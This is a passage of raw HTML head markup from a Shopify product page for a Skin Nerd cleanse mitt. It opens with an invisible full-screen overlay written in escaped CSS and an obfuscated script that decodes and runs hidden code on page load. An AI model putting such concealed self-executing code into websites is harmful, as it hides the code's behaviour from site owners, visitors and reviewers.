<meta name="twitter:image:alt" content=""><style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
  <!-- Other head elements -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

  



    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 5268609958043,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/OutOfStock",
          "price": 17.55,
          "priceCurrency": "EUR",
          "priceValidUntil": "2025-11-24","sku": "SWP61",
          "url": "/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99?variant=34530300428443"
        }
],"brand": {
      "@type": "Brand",
      "name": "The Skin Nerd"
    },
    "name": "The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)",
    "description": "\nThe Cleanse Off Mitt is a groundbreaking Irish product, created by the skin therapist Jennifer Rock aka The Skin Nerd, Cleanse Off Mitt is a reusable microfibre cosmetic mitt designed to remove makeup and oil from the skin. It is totally safe, gentle, thorough and kind to the skin.\nThe Cleanse Off Mitt quickly removes all makeup naturally – including mascara. Just add water, gently swipe the mitt across your face and watch as all traces of makeup disappear.\nIt is ideal as your pre-cleanse option before your active cleanser (as part of a double cleanse).\nPlace your hand into the Mitt, just add warm water and remove all makeup\/pollution etc from the face. Follow with your active cleanser.\nFeatures: \n\nReusable \nSuitable for all skin types (even very sensitive skin)\nPerfect for all ages and genders \nIdeal for travel, festivals \u0026amp; gym-goers \n\nRemember it is advisable to change your Cleanse Off Mitt every three months and to hand-wash directly after every use using bacterial soap. We recommend that you pop it into the washing machine, inside out, once a week at 30˚ celsius or under. \nCleanse Off Mitt has been developed without harsh chemicals or preservatives that can often irritate and exacerbate many skin conditions.",
    "category": "Skin Accessories",
    "url": "/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99",
    "sku": "SWP61",
    "image": {
      "@type": "ImageObject",
      "url": "https://southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650&width=1024",
      "image": "https://southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://southwilliamclinic.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)",
          "item": "https://southwilliamclinic.com/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99"
        }]
  }
  </script>


     <link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

:root {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --background: 255, 255, 255;
    --secondary-background: 255, 255, 255;
    --border-color: 217, 217, 217;
    --border-color-darker: 153, 153, 153;
    --success-color: 40, 80, 46;
    --success-background: 212, 220, 213;
    --error-color: 222, 42, 42;
    --error-background: 253, 240, 240;
    --primary-button-background: 0, 40, 63;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 0, 40, 63;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 188, 41;
    --product-on-sale-accent: 182, 139, 56;
    --product-sold-out-accent: 115, 86, 0;
    --product-custom-label-background: 174, 146, 62;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 40, 80, 46;
    --loading-bar-background: 0, 0, 0;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 40, 63;
    --root-text-color: 0, 0, 0;
    --root-background: 255, 255, 255;
    --root-border-color: 217, 217, 217;
    --root-primary-button-background: 0, 40, 63;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Barlow, sans-serif;
    --heading-font-weight: 500;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Barlow, sans-serif;
    --text-font-weight: 500;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 0, 0, 0;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/zoom-cursor.svg?v=45888560290575118051762796878);
    --arrow-right-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-right.svg?v=157566566373931276461758175554);
    --arrow-left-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-left.svg?v=92077277241619596581758175553);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
     <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "\u0026euro;{{amount}}",
      moneyWithCurrencyFormat: "\u0026euro;{{amount}} EUR",
      showVendor: true,
      discountMode: "percentage",
      currencyCodeEnabled: true,
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "southwilliamspa.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/flickity.js?v=176646718982628074891758175444",
      photoswipe: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/photoswipe.js?v=132268647426145925301758175503",
      qrCode: "\/\/southwilliamspa.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(5268609958043)) {
        items.unshift(5268609958043);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">

    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZOX5cl2D7DY_8onvxP_ApkKxaO7zMXasT8ubjZmJ-F4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3006785/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="452834be2c90cd3aba63401588f74e01">
<meta id="in-context-paypal-metadata" data-shop-id="3006785" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://southwilliamclinic.com/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=3006785" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3006785,"countryCode":"IE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3006785","merchantName":"South William Clinic","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"South William Clinic","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"452834be2c90cd3aba63401588f74e01","betas":["rich-media-storefront-analytics"],"domain":"southwilliamspa.com","predictiveSearch":true,"shopId":3006785,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopsolar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"SureCust Devjour | Focal South William Clinic","id":187935195466,"schema_name":"Focal","schema_version":"10.0.0","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "southwilliamspa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdXrxk3f.esm.js"></script>
<script type="module">
  await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js");
await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdXrxk3f.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CRSPkpKa.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DO1JVZ96.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hXardXh0.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_jpxQlUsx.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C-K0q6-t.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"shop-button":["modules/v2/client.shop-button_B6dBoDg5.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BHRMsoBb.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_p6Pw3nax.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BNQiNx4m.en.esm.js","modules/v2/client.shop-login-button_BHRMsoBb.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"pay-button":["modules/v2/client.pay-button_CRuQ9trT.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Q1yheB3t.en.esm.js","modules/v2/client.shop-login-button_BHRMsoBb.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DtXVhFgQ.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_B5rMd0lj.en.esm.js","modules/v2/client.shop-login-button_BHRMsoBb.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CmGCXBh3.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CV5C02lv.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"shop-login":["modules/v2/client.shop-login_Bz_Zm_XZ.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"payment-terms":["modules/v2/client.payment-terms_D7XnU2ez.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=W7C6BBLVUBC25J4WO5MKD6\u0026adroll_pix_id=CC6FK5AHLRFRHJ33T6TW5Q\u0026shop=shopsolar.myshopify.com","https:\/\/shopify-pickup-app.herokuapp.com\/js\/storepickup.js?shop=shopsolar.myshopify.com","https:\/\/shopifycdn.aaawebstore.com\/formbuilder\/appfiles\/aaa_form_builder_script_minify_v1.js?shop=shopsolar.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=shopsolar.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=shopsolar.myshopify.com","\/\/code.tidio.co\/scdpjioalufrflmzpedas1qk3q9ryo7w.js?shop=shopsolar.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=shopsolar.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shopsolar.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwOVR5dnNRaVpVSW0xU0pRIiwicyI6ImJhcmNvZGUifQ==\u0026shop=shopsolar.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/shopsolar.myshopify.com.js?settings=1686325738265\u0026shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/av-northern-apps.com\/js\/agecheckerplus_mG35tH2eGxRu7PQW.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=shopsolar.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7753c430683fea66b63b5ec3cc9e28d1.js?shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\